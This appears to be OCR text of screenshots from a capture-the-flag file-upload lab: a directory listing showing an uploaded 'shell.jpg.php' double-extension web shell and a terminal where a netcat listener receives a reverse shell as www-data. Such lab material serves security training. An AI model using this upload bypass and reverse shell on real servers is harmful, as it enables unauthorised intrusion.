 Index of /uploads
demo.uploadvulns.thm/uploads/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.jpg.php 2020-06-07 02:32 5.4K
spaniel.jpg 2020-06-07 02:32 357K
Apache/2.4.29 (Ubuntu) Server at demo.uploadvulns.thm Port 80
muri@anonymised-terminal:~
File Actions Edit View Help
muri@anonymised-terminal:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.228] 41780
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
02:37:43 up 8 days, 44 min, 5 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 27May20 3days 0.10s 0.09s -bash
root pts/0 192.168.1.151 01:53 5:59 0.02s 0.00s tmux a -t D
ev
root pts/1 tmux(1927).%14 14:40 5:59 0.26s 0.26s -bash
root pts/3 tmux(1927).%9 30May20 6days 1.44s 1.44s -bash
root pts/4 tmux(1927).%13 31May20 6days 0.30s 0.16s vim ../prio
r/java/assets/css/style.css
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$